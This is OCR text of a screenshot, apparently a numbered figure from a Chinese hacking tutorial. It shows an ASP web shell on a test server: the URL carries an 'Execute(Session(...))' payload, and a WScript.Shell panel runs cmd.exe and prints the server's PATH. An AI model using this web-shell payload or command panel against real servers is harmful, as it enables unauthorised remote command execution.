 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.200/test.asp?%23=Execute(Session(%22%23%22))&pageName=WsCmdRun 转
Google g 搜索 资讯 按钮库 » 选项...
Windows Live 最近更新 个人资料 邮件 照片 日历 MSN 共享 »
对象不支持此属性或方法
缺少对象
路径: cmd.exe 使用WScript.Shell
命令/参数: path 运行
注: 请只在这里执行单步程序(程序执行开始到结束不需要人工干预),不然本程序会无法正常工作,并且在服务器生成一个不可结束的进程
PATH=C:\WINNT\system32;C:\WINNT;C:\WINNT\System32\Wbem;C:\Program Files\Microsoft SQL Server\80
\Tools\BINN
图29
C:\WINNT\System32\cmd.exe